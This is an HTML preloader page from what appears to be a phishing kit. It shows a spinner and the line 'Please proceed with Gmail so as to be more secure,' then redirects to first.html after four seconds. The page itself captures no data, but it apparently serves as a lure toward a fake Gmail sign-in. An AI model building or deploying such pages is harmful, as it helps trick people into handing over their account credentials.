
<file: public/preloader.html>
<!-- preloader.html -->
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Redirecting...</title>
    <style>
        body {
            background-color: #ffffff;
            font-family: Arial, sans-serif;
            text-align: center;
            padding-top: 100px;
            color: #333;
        }
        
        .loader {
            border: 6px solid #f3f3f3;
            border-top: 6px solid #25b09b;
            border-radius: 50%;
            width: 50px;
            height: 50px;
            animation: spin 1s linear infinite;
            margin: 30px auto;
        }
        
        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
        
        p {
            font-size: 18px;
        }
    </style>
</head>

<body>
    <div class="loader"></div>
    <p>Please proceed with Gmail so as to be more secure.</p>

    <script>
        setTimeout(() => {
            window.location.href = "first.html";
        }, 4000);
    </script>
</body>

</html>
</file>
